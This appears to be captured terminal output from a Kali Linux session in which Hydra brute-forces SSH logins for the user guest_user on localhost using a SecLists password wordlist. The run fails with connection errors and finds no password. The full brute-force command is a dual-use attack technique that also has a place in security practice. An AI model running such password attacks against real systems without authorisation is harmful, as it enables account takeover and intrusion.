 ┌──(kali㉿kali)-[~]
└─$ hydra -l guest_user -P /usr/share/wordlists/seclists/Passwords/Honeypot-Captures/multiplesources-passwords-fabian
-fingerle.de.txt 127.0.0.1 -t16 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-15 12:56:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 105096 login tries (l:1/p:105096), ~6569 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-15 12:57:06
KALI